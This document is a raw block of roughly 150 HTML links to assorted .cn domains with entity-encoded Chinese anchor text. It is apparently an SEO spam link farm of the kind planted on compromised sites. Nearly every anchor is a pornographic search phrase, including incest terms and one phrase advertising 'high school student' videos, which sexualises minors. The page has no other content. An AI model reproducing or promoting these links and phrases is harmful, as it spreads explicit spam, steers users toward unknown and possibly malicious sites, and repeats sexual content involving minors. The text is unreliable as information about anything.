<a href="http://derutatyre.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://taijishentie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;</a>|
<a href="http://autotamtam.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;AV&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h4685.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://xaxiangbing.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://dgz123.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://chemcustom.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5973;&#x540C;&#x5B66;&#x5DE8;&#x5927;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiareqi.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;88</a>|
<a href="http://mfuq.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://u920.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9996;&#x9875;</a>|
<a href="http://zpun.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x7C97;&#x592A;&#x723D;&#x4E86;a&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://ziei.cn" target="_blank">&#x5438;&#x54AC;&#x5976;&#x5934;&#x72C2;&#x63C9;60&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://hysyedu.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x79CB;&#x971E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ab91.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x4EA4;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://un257.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://grandtextile.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F0A;&#x4EBA;&#x8BBA;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://ko1.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5996;&#x7CBE;</a>|
<a href="http://apiwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x591C;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://ryodencoolingtower.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://bgigene.cn" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bfokl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://jksdysy.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rms7.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wpxiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mjjnrg.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xoart.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x516B;v&#x4E00;&#x533A;</a>|
<a href="http://egfestival.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x7F51;&#x5740;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hiltonhaikoumeilan.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://colorlinez.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://unioninvest.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x798F;&#x5229;</a>|
<a href="http://tingmen.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ozql.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;AV&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x94B1;</a>|
<a href="http://ttt888.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x798F;&#x5229;</a>|
<a href="http://dlclb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://starred.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://ebete.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://chenliqing88.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x9732;&#x51FA;&#x6781;&#x54C1;</a>|
<a href="http://aerohonda.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linxixian120.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://58bangongjiaju.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://youngsuns.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://henyi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://t-partner.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://queenwedding.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://s945.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zhnwobwn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://xtzq.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://dingzhiwu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E00;&#x65E5;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://wohenmangtea.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nujj.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://damingxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E0;v&#x4E00;&#x533A;</a>|
<a href="http://gods2.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://chuitu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://dlqyj.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://egfestival.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://likv.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;99&#x4E45;&#x4E45;</a>|
<a href="http://sinthy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x4E2D;&#x751F;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://yunfawang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;</a>|
<a href="http://xmtoo.cn" target="_blank">&#x871C;&#x81C0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
<a href="http://rfic.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7mgyx.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qqztw.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chengac.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://tannico.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hao82.cn" target="_blank">&#x4FFA;&#x4E5F;&#x8981;&#x53BB;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://evhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://phatmedia.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://werro.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://hujw.cn" target="_blank">&#x97E9;&#x56FD;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://qbwf.cn" target="_blank">&#x7231;&#x556A;&#x7F51;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://pansang.cn" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;www&#x9AD8;&#x6E05;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;</a>|
<a href="http://6s9d.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youkeyouke.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;md&#x4F20;&#x5A92;&#x89C6;&#x9891;</a>|
<a href="http://daixiecn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;</a>|
<a href="http://due2.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lqswzdh.cn" target="_blank">&#x5C11;&#x5987;&#x4E71;&#x4EBA;&#x4F26;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://b4075.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;</a>|
<a href="http://69fj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;77</a>|
<a href="http://rikazetour.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;</a>|
<a href="http://h4685.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://saisao.cn" target="_blank">&#x5B55;&#x5987;&#x6000;&#x5B55;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x89C6;&#x9891;&#x5B55;&#x5987;</a>|
<a href="http://fychance.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x4E00;&#x533A;</a>|
<a href="http://charmdomain.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6DFB;av&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://lebaody.cn" target="_blank">&#x767D;&#x4E1D;&#x7206;&#x6D46;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://touziyuanyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://gxbonda.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://didipiao.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://weiyani.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yinxiaowei.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://happyol.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://tang-shan.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://touboshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7231;&#x556A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tongxinbao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;</a>|
<a href="http://kwart.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://gzblcs.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqjrxl.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sywenda.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://peixunba.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://guanai365.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x88AB;&#x4FB5;&#x72AF;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://werro.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7206;&#x7092;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boldcn.cn" target="_blank">&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;3d&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ropes.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://xmtoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://zxwcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;</a>|
<a href="http://luenou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://tczdm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://baibuzou.com.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changchengcc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://899v.cn" target="_blank">&#x7279;&#x7EA7;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kfxcw.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://o9233.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://zxcf.com.cn" target="_blank">91&#x5A77;&#x5A77;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hua.jx.cn" target="_blank">&#x5C9B;&#x56FD;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxdianqi.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x9AD8;&#x6E05; &#x4E2D;&#x6587;</a>|
<a href="http://e315.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x672C;</a>|
<a href="http://6s9d.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;&#x7CBE;&#x54C1;bbwbbw</a>|
<a href="http://vxh88.cn" target="_blank">&#x5438;&#x54AC;&#x5976;&#x5934;&#x72C2;&#x63C9;60&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://rpzb.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;18&#x89C2;&#x770B;</a>|
<a href="http://zv31.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lierfilter.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shstore.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5267;&#x56FD;&#x4EA7;MV&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://gdgdw.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7537;&#x5973;</a>|
<a href="http://urbanism.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dingpiao-39.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7070;&#x7070;</a>|
<a href="http://vo518.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yinhusf.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://yunfawang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x767E;&#x5EA6;</a>|
<a href="http://iishare.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x81EA;&#x62CD;</a>|
<a href="http://onnly.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfuq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://wyidao.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://hqiao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://ropes.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://yteid.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sssfp.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yataijiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;v&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kmjsjd.cn" target="_blank">18&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E71;&#x7801;</a>|
<a href="http://sunleada.cn" target="_blank">&#x871C;&#x81C0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
<a href="http://bzserver.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x2174;</a>|
<a href="http://wcxrc.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://icoken.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://cmgls.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bao5888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E0B;&#x8F7D;</a>|
<a href="http://sjgi.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;</a>|
<a href="http://huanxiai.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yuehuimiji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://shabiwang.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x4E00;&#x533A;</a>|
